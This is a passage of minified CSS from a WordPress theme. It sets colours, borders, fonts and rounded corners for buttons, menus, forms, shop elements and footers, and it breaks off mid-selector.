.vc_toggle_icon::after,.row .vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.wpcf7 .wpcf7-submit,.navigation.pagination .next:hover,#single-page .vc_col-sm-3 .wpcf7 .wpcf7-submit,.spinner:before,.toggle-map-info:hover,.content-area .vc_grid .vc_gitem-zone-c .vc_general:hover,.content-area .vc_grid-item-mini .vc_gitem-animate-fadeIn .vc_gitem-zone.vc_gitem-zone-a:before,.keydesign-cart .badge,.tags a:after,.tagcloud a:after,div.wpcf7 .wpcf7-form .ajax-loader,#bbp_search_submit,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,#commentform #submit,footer.underline-effect .textwidget a:after,footer.underline-effect .navbar-footer li a:after,footer.underline-effect .footer_widget .menu li a:after,#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:after,#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:after,.kd-process-steps.process-checkbox-template .pss-step-number span:before,.kd-process-steps.process-checkbox-template .pss-step-number:before,.kd-process-steps.process-checkbox-template .pss-item:before,.blog-page-numbers li.active a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,.kd-price-switch input:checked + .price-slider,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,.team-member.design-creative .team-image:before,.team-member.design-creative .team-content-hover:before,.testimonials.slider.with-image .tt-content .tt-container,.ib-hover-2.key-icon-box:hover .ib-wrapper,#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.team-member.design-classic .team-socials a:after,.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,.navigation.pagination .prev:hover,.kd-panel-phone:after,.kd-panel-email:after,.kd-panel-social-list .redux-social-media-list a:after,footer.underline-effect .footer_widget ul li.cat-item a:after,.play-btn-primary-color .play-video,.wp-block-button__link {background-color: #E7A88D;}#single-page .bbp-login-form .user-submit,#single-page #comments input[type="submit"]:hover,.navigation.pagination .next,.navigation.pagination .prev,.upper-footer .modal-menu-item,.wpcf7 .wpcf7-submit:hover,.tt_button,#wrapper .vc_grid-btn-load_more .vc_general,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,.navigation.pagination .next,.navigation.pagination .prev,.woocommerce ul.products li.product .button:hover,.woocommerce .price_slider_wrapper .ui-slider .ui-slider-handle,.pricing.active,.vc_grid-item-mini .vc_gitem-zone .vc_btn3.vc_btn3-style-custom,.primary-button.button-inverse:hover,.primary-button.button-inverse,.keydesign-cart .buttons .btn,.woocommerce .keydesign-cart .buttons .btn,.wpcf7 .wpcf7-submit,.wpb_wrapper #loginform .button,.owl-buttons div:hover,.woocommerce button.button,.woocommerce a.button,.content-area .vc_grid .vc_gitem-zone-c .vc_general,#commentform #submit,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],.wp-block-button__link,#posts-content .post input[type="submit"],.woocommerce ul.products li.product .added_to_cart,.woocommerce input.button,.owl-dot.active span,.owl-dot:hover span {border: 2px solid #E7A88D;}div.wpcf7 .wpcf7-form .ajax-loader {border: 5px solid #E7A88D;}.blog_widget .woocommerce-product-search .search-field,.blog_widget .search-form .search-field,.page-404 .tt_button,#wrapper .widget-title,.blockquote-reverse,.testimonials.slider.owl-dot.active span,.tags a:hover,.tagcloud a:hover,.contact-map-container .toggle-map:hover,.navigation.pagination .next:hover,.navigation.pagination .prev:hover,.contact .wpcf7-response-output,.video-bg .secondary-button,#single-page .single-page-content .widget .widgettitle,.image-bg .secondary-button,.contact .wpcf7-form-control-wrap textarea.wpcf7-form-control:focus,.contact .wpcf7-form-control-wrap input.wpcf7-form-control:focus,.team-member-down:hover .triangle,.team-member:hover .triangle,.comparison-pricing-table .vc_custom_heading.active,.comparison-pricing-table .pricing-row.active,.features-tabs .tab.active:after,.tabs-image-left.features-tabs .tab.active:after,.secondary-button-inverse,.kd-process-steps.process-number-template ul li:hover,.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,.vc_separator .vc_sep_holder .vc_sep_line {border-color: #E7A88D;}.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active a,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab.vc_active,.wpb-js-composer .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tab.vc_active {border-bottom-color: #E7A88D;}.wpb-js-composer .vc_tta-container.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tab:before {border-right: 9px solid #E7A88D;}.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li:before {border-top: 9px solid #E7A88D;}#wrapper .vc_grid-btn-load_more .vc_general:hover,.tt_button.btn_secondary_color.tt_secondary_button:hover,.tt_button.btn_secondary_color,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover,.play-btn-secondary-color .play-video {background-color: #8DD5E7;}.tt_button.btn_secondary_color.tt_secondary_button,.tt_button.btn_secondary_color:hover {color: #8DD5E7;}.tt_button.btn_secondary_color {border: 2px solid #8DD5E7;}#wrapper .vc_grid-btn-load_more .vc_general:hover,.play-btn-secondary-color .play-video:hover,.play-btn-secondary-color .play-video,.play-btn-secondary-color.play-video:hover,.play-btn-secondary-color.play-video,#wrapper.btn-hover-2 .wpcf7 .wpcf7-submit:hover,.btn-hover-2 #commentform #submit:hover,.btn-hover-2 .kd-panel-contact .wpcf7-submit:hover {border-color: #8DD5E7;}h1,h2,h3,h4,h5,.kd_progress_bar .kd_progb_head .kd-progb-title h4,.es-accordion .es-heading h4 a,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a:hover,#comments .fn,#comments .fn a,.portfolio-block h4,.rw-author-details h4,.testimonials.slider .author,.vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.team-content h5,.key-icon-box .service-heading,.post a:hover,.kd_pie_chart .kd_pc_title,.kd_pie_chart .pc-link a,.testimonials .tt-content h4,.kd-photobox .phb-content h4,.kd-process-steps .pss-text-area h4,.widget-title,.kd-promobox .prb-content h4,.bp-content h4,.reply-title,.product_meta,.blog-header .section-heading,.tcards-title,.tcards_header .tcards-name,.woocommerce-result-count,.pss-link a,.navbar-default .nav li a,.logged-in .navbar-nav a,.navbar-nav .menu-item a,.woocommerce table.shop_attributes th,.portfolio-block strong,.keydesign-cart .nc-icon-outline-cart,.portfolio-meta.share-meta .fa,.subscribe input[type="submit"],.es-accordion .es-speaker-container .es-speaker-name,.pricing-title,.woocommerce-cart#single-page table.cart .product-name a,.wpb-js-composer .vc_tta-container .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab>a,.rw_rating .rw-title,.group_table .label,.cb-container.cb_transparent_color:hover .cb-heading,.app-gallery .ag-section-desc h4,.single-post .wpb_text_column strong,.owl-buttons div,#single-page .single-page-content .widget ul li a,.modal-content-contact .key-icon-box .service-heading a,.woocommerce-ordering select,.woocommerce div.product .woocommerce-tabs .panel #reply-title,.page-404 .section-subheading,.showcoupon:hover,.pricing-table .pricing-img i,.navbar-default .navbar-nav > li > a:hover,.testimonials.slider.with-image .tt-container h6,.socials-widget a:hover .fa,.socials-widget a:hover,.owl-nav div,#comments label,.author-box-wrapper .author-name h6,.keydesign-cart .empty-cart,.play-video:hover .fa-play,.author-website,.post-link:hover,#comments .reply a:hover,.author-desc-wrapper a:hover,.blog-single-content .tags a:hover,.woocommerce #coupon_code,.woocommerce .quantity .qty,.kd-price-block .pb-content-wrap .pb-pricing-wrap,.blog-single-title a,.topbar-phone a:hover,.topbar-email a:hover,.topbar #menu-topbar-menu li a:hover,.navbar-topbar li a:hover,.fa.toggle-search:hover,.business-info-header i,.tt_secondary_button.tt_third_button:hover,.tt_secondary_button.tt_third_button:hover .fa,.keydesign-cart .subtotal,#single-page p.cart-empty,blockquote cite,.cta-icon i,.pricing .pricing-option strong,.pricing-table.DetailedStyle .pricing .pricing-price,body.maintenance-mode .countdown,.mobile-cart .keydesign-cart,body.woocommerce-page .entry-header .section-heading,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,.team-member.design-minimal .team-socials a:hover,.content-area .vc_grid-filter>.vc_grid-filter-item:hover>span,.key-icon-box .ib-link a:hover,.rw-link a:hover,.tcards-link a:hover,.team-link a:hover,.feature-sections-wrapper .side-content-wrapper .simple-link:hover,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product.woo-minimal-style:hover .button:hover,.breadcrumbs,.kd_pie_chart .pc_percent_container,.product_meta a:hover,.modal-content-contact .key-icon-box.icon-left.icon-default .fa,.navbar-default .nav:hover > li.dropdown:hover > a,.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,#posts-content.blog-detailed-grid .entry-meta a,.woocommerce nav.woocommerce-pagination ul li a,.content-area .vc_grid-filter>.vc_grid-filter-item.vc_active>span,.feature-sections-wrapper .feature-sections-tabs .nav-tabs a i,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,.testimonials .tt-content .content,.es-accordion .es-time,.es-accordion .es-time i,.related-content .portfolio .post-link,.phb-simple-link,.ps-secondary-variant,.ps-default-variant,.vc_custom_heading.post-link,#posts-content .post-link {color: #353535;}.ib-link.iconbox-main-color a:hover{color: #353535 !important;}.vc_toggle.vc_toggle_default .vc_toggle_icon,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,.searchform #searchsubmit:hover {background-color: #353535;}.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a {color: #353535 !important;}.navbar-default .navbar-toggle .icon-bar,.navbar-toggle .icon-bar:before,.navbar-toggle .icon-bar:after {background-color: #353535;}.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {background-color: #353535 !important;}.kd_counter_number:after {background-color: #8c7a73;}.testimonials.slider .owl-dot:hover span {border-color: #353535;}.cb-container.cb_transparent_color:hover .cb-text-area p {color: #8c7a73;}.wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #353535; }.wpcf7 .wpcf7-text::-moz-placeholder { color: #353535; }.wpcf7 .wpcf7-text:-ms-input-placeholder { color: #353535; }.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: #353535; }.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: #353535; }.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: #353535; }.footer-newsletter-form .wpcf7-form .wpcf7-email,.footer-business-info.footer-socials a,.upper-footer {background-color: #2A2522;}.upper-footer {border-color: #2A2522;}.footer-business-info,.lower-footer {background-color: #2A2522;}.lower-footer,.upper-footer,.upper-footer .socials-widget .fa,.footer_widget p {color: #CCCCCC;}.upper-footer i,.upper-footer .widget-title,.upper-footer .modal-menu-item {color: #F4F1F0;}.upper-footer .widget-title,.upper-footer #wp-calendar caption,.footer_widget .menu li a,.lower-footer ul li.cat-item a,.footer-nav-menu .navbar-footer li a,.lower-footer span,.lower-footer a {}.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-lang-switcher ul:not(:hover) li a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-search .fa.toggle-search,.transparent-navigation .navbar.navbar-default.navbar-shrink #menu-topbar-menu li a,.transparent-navigation .navbar.navbar-default.navbar-shrink .navbar-topbar li a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-phone .iconsmind-Telephone,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-email .iconsmind-Mail,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-phone a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-email a,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-contact .fa,.topbar-lang-switcher ul li a,.cart-icon-container,.topbar-lang-switcher,.topbar-menu,.topbar-extra-content .topbar-search,.topbar-extra-content .fa.toggle-search,.topbar-phone .iconsmind-Telephone,.topbar-email .iconsmind-Mail,.topbar .redux-social-media-list a .fab,.navbar.navbar-default .topbar-contact i,.navbar.navbar-default .topbar-phone a,.navbar.navbar-default .topbar-email a,.navbar.navbar-default .topbar-opening-hours,.transparent-navigation .navbar.navbar-default.navbar-shrink .topbar-opening-hours {color: #8C7A73 !important;}.topbar-extra-content .keydesign-cart svg {fill: #8C7A73 !important;}.topbar-lang-switcher ul li a:hover span,.topbar-search .fa.toggle-search:hover,#menu-topbar-menu a:hover,.topbar .redux-social-media-list a:hover .fab,.navbar-topbar a:hover,.transparent-navigation #menu-topbar-menu li a:hover,.transparent-navigation .navbar.navbar-default .topbar-phone a:hover,.transparent-navigation .navbar.navbar-default .topbar-email a:hover,.navbar.navbar-default .topbar-phone a:hover,.navbar.navbar-default .topbar-email a:hover {color: #E89D7D !important;}.transparent-navigation .navbar.navbar-shrink .topbar,.navbar.navbar-default.contained .topbar .container,.navbar.navbar-default.navbar-shrink.with-topbar-sticky .topbar,.navbar .topbar {background-color: #FFF8F5 !important;}.topbar-search .search-form .search-field,.topbar .fa.toggle-search.fa-times {color: #FFF8F5 !important;}.navbar.navbar-default.contained .container,.navbar.navbar-default .menubar,.navbar.navbar-default.navbar-shrink.fixed-menu,.keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default .dropdown-menu,#main-menu .navbar-nav .mega-menu > .dropdown-menu:before {background-color: #FFFFFF !important;}.keydesign-cart .keydesign-cart-dropdown,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default.navbar-shrink .dropdown-menu,.navbar.navbar-default.navbar-shrink.contained .container,body:not(.transparent-navigation) .navbar.navbar-default.contained .container,.navbar.navbar-default.navbar-shrink .menubar {background-color: #FFFFFF !important;}.mobile-search,.mobile-search .fa.toggle-search,.navbar-default .menu-item-has-children .mobile-dropdown,.navbar-default .menu-item-has-children:hover .dropdown-menu .dropdown:before,.navbar.navbar-default .mobile-cart .keydesign-cart .cart-icon,.keydesign-cart .nc-icon-outline-cart,.transparent-navigation .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a,.navbar.navbar-default .menubar .navbar-nav a {color: #353535 !important;}.mobile-cart .keydesign-cart svg {fill: #353535}@media (min-width: 960px) {.transparent-navigation .navbar.navbar-default,.transparent-navigation .navbar.navbar-default .container,.transparent-navigation .navbar.navbar-default.contained,.transparent-navigation .navbar .topbar,.transparent-navigation .navbar .menubar {background-color: transparent !important;}.transparent-navigation .navbar:not(.navbar-shrink) #menu-topbar-menu li a,.transparent-navigation .navbar:not(.navbar-shrink) .navbar-topbar li a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-phone .iconsmind-Telephone,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email .iconsmind-Mail,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-socials a .fab,.transparent-navigation .navbar:not(.navbar-shrink) .navbar.navbar-default .topbar-phone a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-email a,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact i,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-contact span,.transparent-navigation .navbar:not(.navbar-shrink) .topbar-opening-hours,.transparent-navigation .topbar-lang-switcher ul,.transparent-navigation .topbar-lang-switcher ul:not(:hover) li a,.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .topbar-search .fa.toggle-search:not(.fa-times),.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .nav > .menu-item > a,.transparent-navigation .navbar:not(.navbar-shrink) .keydesign-cart .cart-icon,.transparent-navigation .keydesign-cart .badge,.transparent-navigation #logo .logo {color: #FFFFFF !important;}.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .keydesign-cart svg,.transparent-navigation .navbar:not(.navbar-shrink) .topbar .keydesign-cart svg {fill: #FFFFFF !important;}.transparent-navigation .navbar.navbar-default.navbar-shrink .keydesign-cart svg {fill: #8C7A73 !important;}}.navbar-default.navbar-shrink .menu-item-has-children .mobile-dropdown,.navbar-default.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,.keydesign-cart ul.product_list_widget .subtotal strong,.keydesign-cart ul.product_list_widget .cart-item,.keydesign-cart ul.product_list_widget .product-quantity,.keydesign-cart .subtotal .amount,.transparent-navigation .navbar-shrink#logo .logo,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .mobile-dropdown,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu a,.transparent-navigation .navbar.navbar-default.navbar-shrink .menubar .navbar-nav .dropdown-menu a,.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a,.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon {color: #353535 !important;}.navbar-default .nav:hover > li.dropdown:hover > a,.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a:hover,.transparent-navigation .navbar.navbar-default:not(.navbar-shrink) .nav > .menu-item > a:hover,.transparent-navigation .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a:hover,.navbar.navbar-default .menubar .navbar-nav .active > a:hover,.navbar.navbar-default .navbar-nav a:hover {color: #E7A88D !important;}#main-menu.background-dropdown-effect .navbar-nav .menu-item-has-children .dropdown-menu a:hover,#main-menu.underline-effect .navbar-nav .mega-menu .dropdown-menu .menu-item a:after,#main-menu.underline-effect .navbar-nav .menu-item .dropdown-menu .menu-item a:after {background: #E7A88D !important;}.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown:hover > a,.navbar-default.navbar-shrink .nav li.active a,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover,.navbar-nav .menu-item-has-children .dropdown-menu a:hover,.body:not(.transparent-navigation) .navbar a:hover,.navbar-default .nav li.active a {color: #E7A88D !important;}#logo .logo {color: #353535 !important;}.transparent-navigation .navbar-shrink #logo .logo,.navbar-shrink #logo .logo {color: #353535 !important;}body,.box,.cb-text-area p,body p ,.upper-footer .search-form .search-field,.upper-footer select,.footer_widget .wpml-ls-legacy-dropdown a,.footer_widget .wpml-ls-legacy-dropdown-click a {color: #8c7a73;font-weight: 400;font-family: Lato;font-size: 15px;line-height: 26px;}.key-icon-box a p,.key-icon-box a:hover p {color: #8c7a73;}.container #logo .logo {}.container h1 {color: #353535;font-weight: 700;font-family: Lato;}.container h2,#popup-modal .modal-content h2,h2.blog-single-title a{color: #353535;font-weight: 700;font-family: Lato;font-size: 34px;line-height: 44px;}.container h3 {color: #353535;font-weight: 700;}.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4,.container h4,.kd-photobox .phb-content h4,.content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {color: #353535;font-weight: 700;font-size: 20px;line-height: 26px;}.vc_grid-item-mini .vc_custom_heading h5,.container h5 {color: #353535;font-weight: 700;}.container h6,.key-icon-box h6.service-heading {font-size: 18px;line-height: 28px;}.topbar-phone,.topbar-email,.topbar-socials a,#menu-topbar-menu a,.navbar-topbar a,.topbar-opening-hours,.topbar-lang-switcher ul li span {font-weight: 400;font-size: 13px;}body .navbar-default .nav li a,body .modal-menu-item {font-weight: 700;font-size: 14px;text-transform: capitalize;letter-spacing: 0.75px;}.entry-header.blog-header {background-color: #FFF8F5;}.search:not(.post-type-archive-product) .breadcrumbs,.search .entry-header .section-heading,.archive.author .breadcrumbs,.archive.author .entry-header .section-heading,.archive.category .breadcrumbs,.archive.category .entry-header .section-heading,.archive.tag .breadcrumbs,.archive.tag .entry-header .section-heading,.archive.date .breadcrumbs,.archive.date .entry-header .section-heading,.blog .breadcrumbs,.blog .entry-header .section-heading,.blog .entry-header .section-subheading {color: #353535;}.hover_solid_primary:hover { background-color: #E7A88D !important; border-color: #E7A88D !important; color: #fff !important;}.btn-hover-2 .tt_button.tt_primary_button.btn_primary_color:hover {background-color: #E7A88D !important;}.btn-hover-2 .hover_solid_primary.tt_button::before {background-color: #E7A88D !important;}.btn-hover-2 .hover_solid_primary.tt_button:hover {border-color: #E7A88D !important;}.hover_solid_secondary:hover { background-color: #8DD5E7 !important; border-color: #8DD5E7 !important; color: #fff !important;}.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a,.btn-hover-2 .tt_button:hover,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .added_to_cart:hover,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .button:hover,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .added_to_cart:hover,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .button:hover { color: #fff !important; border-color: #8DD5E7 !important;}.btn-hover-2 .tt_button.tt_primary_button.btn_secondary_color:hover,.btn-hover-2 .tt_button::before,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .added_to_cart::before,.woocommerce .btn-hover-2 ul.products li.product.woo-detailed-style .button::before,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .added_to_cart::before,.btn-hover-2 .woocommerce ul.products li.product.woo-detailed-style .button::before { background-color: #8DD5E7 !important;}.hover_outline_primary:hover { background-color: #E7A88D !important; border-color: #E7A88D !important; background: transparent !important;}.hover_outline_secondary:hover { color: #8DD5E7 !important; border-color: #8DD5E7 !important; background-color: transparent !important;}.wpb_wrapper #loginform .input,.woocommerce-product-search .search-field,.search-form .search-field,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.modal-content-inner .wpcf7 .wpcf7-text,.modal-content-inner .wpcf7 .wpcf7-email {background-color: #F4F1F0;}.wpb_wrapper #loginform .input,.woocommerce-product-search .search-field,.search-form .search-field,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 .wpcf7-select,.wpcf7-form textarea,.wpb_wrapper #loginform .input,.wpcf7 input[type="date"],.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.modal-content-inner .wpcf7 .wpcf7-text,.modal-content-inner .wpcf7 .wpcf7-email {font-weight: 400;color: #8c7a73;text-transform: inherit;}.wpcf7 .wpcf7-text::-webkit-input-placeholder { color: #8C7A73; }.wpcf7 .wpcf7-text::-moz-placeholder { color: #8C7A73; }.wpcf7 .wpcf7-text:-ms-input-placeholder { color: #8C7A73; }.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: #8C7A73; }.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: #8C7A73; }.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: #8C7A73; }.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,.pricing-table .tt_button,.pricing-table.active .tt_button {font-weight: 700;font-size: 12px;text-transform: uppercase;letter-spacing: 0.75px;}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,#commentform #submit,#wrapper .vc_grid-btn-load_more .vc_general,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {border-width: 2px!important;}.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,#commentform #submit,#wrapper .vc_grid-btn-load_more .vc_general,.tt_button,.wpcf7 .wpcf7-submit,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.tt_button.modal-menu-item {padding-top: 15px;padding-bottom: 15px;padding-left: 40px;padding-right: 40px;}.menubar {padding-top: 5px;padding-bottom: 5px;}.rw-authorimg img,.woocommerce #review_form #commentform input[type="text"],.woocommerce #review_form #commentform input[type="email"],.woocommerce #review_form #respond #comment,.wpcf7 .wpcf7-text,.wpcf7 .wpcf7-number,.wpcf7-form textarea,.wpcf7 .wpcf7-email,.wpcf7 .wpcf7-select,.wpcf7 input[type="date"],.blog-header-form .wpcf7 .wpcf7-email,.section .wpcf7-not-valid-tip,.kd-side-panel .wpcf7-not-valid-tip,#single-page #comments input[type="text"],#single-page #comments input[type="email"],#single-page #comments input[type="url"],#single-page #comments textarea,#comments input[type="text"],#comments input[type="email"],#comments input[type="url"],#comments textarea,.wpb_wrapper #loginform .input,.woocommerce #wrapper .quantity .qty,.features-tabs .tab-controls li a,.woocommerce-checkout .woocommerce form .form-row select,.woocommerce-checkout .woocommerce form .form-row input.input-text,.woocommerce-checkout .woocommerce form .form-row textarea,.woocommerce-checkout #single-page .select2-container--default .select2-selection--single,.woocommerce-checkout .woocommerce #coupon_code,.woocommerce-cart #single-page table.cart .quantity .qty,.woocommerce .coupon #coupon_code {border-radius: 25px;}.vc_wp_search .search-field,.rw-authorimg img,.add_to_cart_button,.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,.wpforms-confirmation-container-full,div[submit-success] > .wpforms-confirmation-container-full:not(.wpforms-redirection-message),.bbp-login-form .bbp-username input,.bbp-login-form .bbp-email input,.bbp-login-form .bbp-password input,.blog_widget #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,#user-submit,#bbp_search_submit,.woocommerce ul.products li.product .added_to_cart,.woocommerce ul.products li.product .button,#commentform #submit,#single-page #commentform #submit,#wrapper .vc_grid-btn-load_more .vc_general,.woocommerce #review_form #respond .form-submit #submit,.tt_button,.wpcf7 .wpcf7-submit,.tt_button.modal-menu-item,.vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a,#single-page .bbp-login-form .user-submit,.woocommerce .woocommerce-form-login .button,.woocommerce .checkout_coupon .button,.content-area .vc_grid .vc_gitem-zone-c .vc_general,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce-cart #single-page table.cart .button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,#single-page .return-to-shop a,.woocommerce-account #single-page .woocommerce-Button,.keydesign-cart .buttons .btn,.woocommerce div.product form.cart .button,.back-to-top,.blog-page-numbers li.active a,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.tags a:after,.tagcloud a:after,.kd-contact-form.inline-cf.white-input-bg,.woocommerce-account #single-page .woocommerce-button,.woocommerce-account #single-page .button,.wpb_wrapper #loginform .button,.owl-nav div.owl-next,.owl-nav div.owl-prev,.team-member.design-classic .team-socials a:after,.team-member.design-classic .kd-team-contact .kd-team-email:before,.team-member.design-classic .kd-team-contact .kd-team-phone:before,#wrapper .tparrows:not(.hades):not(.ares):not(.hebe):not(.hermes):not(.hephaistos):not(.persephone):not(.erinyen):not(.zeus):not(.metis):not(.dione):not(.uranus),.kd-panel-phone:after,.kd-panel-email:after,.kd-panel-social-list .redux-social-media-list a:after {border-radius: 30px;}.inline-cf .wpcf7-form-control-wrap input,.woocommerce #wrapper .quantity .qty {border-bottom-left-radius: 30px;border-top-left-radius: 30px;}.related-posts .post img,.related-content .portfolio img,#posts-content.blog-img-left-list .entry-image,#posts-content.blog-img-left-list .post img,#posts-content.blog-detailed-grid .post img,#posts-content.blog-minimal-grid .post img,.video-modal-local,.woocommerce-error,.woocommerce-info,.woocommerce-message,#main-menu .navbar-nav .dropdown-menu a,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-b,.content-area .vc_gitem-animate-scaleRotateIn .vc_gitem-zone-a,.content-area .vc_gitem-animate-fadeIn .vc_gitem-zone-a,.vc_grid-item-mini .vc_gitem-zone,#main-menu .navbar-nav .menu-item-has-children .dropdown-menu,.woocommerce ul.products li.product.product-category,.content-area .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,.kd-photobox,.kd-photobox .photobox-img img,.cb-container,.sliding_box_child,.key-icon-box,.key-icon-box .ib-wrapper,.pricing-table.DetailedStyle,.pricing-table.MinimalStyle,.row .vc_toggle,body.woocommerce ul.products li.product.woo-minimal-style,body.woocommerce-page ul.products 